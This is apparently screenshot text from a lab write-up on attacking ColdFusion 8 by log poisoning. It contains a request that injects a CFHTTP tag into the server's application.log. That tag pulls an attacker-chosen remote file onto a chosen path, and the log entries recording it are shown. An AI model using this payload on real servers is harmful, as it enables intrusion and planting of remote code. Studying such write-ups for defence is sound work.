 192.168.72.141:8500/<CFHTTP%20METHOD%3DGet%20URL%3D%23URL.u%23%20PATH%3D%23URL.p%23%20FILE%3D%23URL.f%23>.cfml
The web site you are accessing has experienced an unexpected error.
Please contact the website administrator.
The following information is meant for the website developer for debugging purposes.
Error Occurred While Processing Request
File not found: /<CFHTTP METHOD=Get URL=#URL.u#
PATH=#URL.p# FILE=#URL.f#>.cfml
Windows Server 2003 Enterprise Edition - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows Server 2003 Enter...
application.log - Notepad
File Edit Format View Help
"Severity","ThreadID","Date","Time","Application","Message"
"Information","web-0","04/10/14","17:29:04",,"C:\ColdFusion8\logs\application.log initialized"
"Error","web-0","04/10/14","17:29:04",,"File not found: /CFIDE/administrator/x.cfm The specific sequence of files included or processed is:
C:\ColdFusion8\wwwroot\CFIDE\administrator\x.cfm''"
"Error","web-2","04/10/14","17:29:12",,"File not found: /CFIDE/administrator/b.cfm The specific sequence of files included or processed is:
C:\ColdFusion8\wwwroot\CFIDE\administrator\b.cfm''"
"Error","web-5","04/10/14","17:38:23",,"File not found: /&lt;CFHTTP METHOD=Get URL=#URL.u# PATH=#URL.p# FILE=#URL.f#&gt;.cfml The specific sequence
processed is: C:\ColdFusion8\wwwroot\<CFHTTP METHOD=Get URL=#URL.u# PATH=#URL.p# FILE=#URL.f#>.cfml''"
"Error","web-1","04/10/14","18:12:58",,"Probe requests must originate from localhost, 127.0.0.1 The specific sequence of files included or processed
C:\ColdFusion8\wwwroot\CFIDE\probe.cfm, line: 53
drops.wooyun.org